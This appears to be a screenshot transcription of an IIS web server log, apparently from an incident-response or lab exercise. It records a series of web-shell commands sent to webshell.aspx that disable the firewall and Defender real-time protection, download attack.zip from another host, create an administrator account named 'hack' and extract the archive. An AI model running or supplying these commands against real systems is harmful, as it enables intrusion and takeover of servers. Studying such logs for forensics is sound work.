 u_ex231214.log (~₩Desktop) - GVIM
파일(F) 편집(E) 도구(T) 문법(S) 버퍼(B) 창(W) 도움말(H)
26475 2023-12-14 11:52:20 172.30.40.106 GET /aspnet_client/webshell.aspx command=Response.Write(new%20ActiveXObject(%22Wscript
.Shell%22).exec(%22PowerShell%20Set-NetFirewallProfile%20-Profile%20Domain,Public,Private%20-Enabled%20False%22).Stdout.
ReadAll()); 443 - 172.30.40.125 python-requests/2.28.1 - 200 0 0 1244
26476 2023-12-14 11:52:23 172.30.40.106 GET /aspnet_client/webshell.aspx command=Response.Write(new%20ActiveXObject(%22Wscript
.Shell%22).exec(%22PowerShell%20Set-MpPreference%20-DisableRealtimeMonitoring%20$true%22).Stdout.ReadAll()); 443 - 172.3
0.40.125 python-requests/2.28.1 - 200 0 0 514
26477 2023-12-14 11:52:30 172.30.40.106 GET /aspnet_client/webshell.aspx command=Response.Write(new%20ActiveXObject(%22Wscript
.Shell%22).exec(%22powershell%20(New-Object%20System.Net.WebClient).DownloadFile('http://172.30.40.125/attack.zip',%20'C
:/inetpub/wwwroot/aspnet_client/attack.zip')%22).Stdout.ReadAll()); 443 - 172.30.40.125 python-requests/2.28.1 - 200 0 0
3410
26478 2023-12-14 11:52:33 172.30.40.106 GET /aspnet_client/webshell.aspx command=Response.Write(new%20ActiveXObject(%22Wscript
.Shell%22).exec(%22net%20user%20/add%20hack%201q2w3e4r!%22).Stdout.ReadAll()); 443 - 172.30.40.125 python-requests/2.28.
1 - 200 0 0 23
26479 2023-12-14 11:52:36 172.30.40.106 GET /aspnet_client/webshell.aspx command=Response.Write(new%20ActiveXObject(%22Wscript
.Shell%22).exec(%22net%20localgroup%20administrators%20hack%20/add%22).Stdout.ReadAll()); 443 - 172.30.40.125 python-req
uests/2.28.1 - 200 0 0 30
26480 2023-12-14 11:52:40 172.30.40.106 GET /aspnet_client/webshell.aspx command=Response.Write(new%20ActiveXObject(%22Wscript
.Shell%22).exec(%22powershell%20Expand-Archive%20-LiteralPath%20C:/inetpub/wwwroot/aspnet_client/attack.zip%20-Destinati
onPath%20C:/inetpub/wwwroot/aspnet_client%22).Stdout.ReadAll()); 443 - 172.30.40.125 python-requests/2.28.1 - 200 0 0 80
7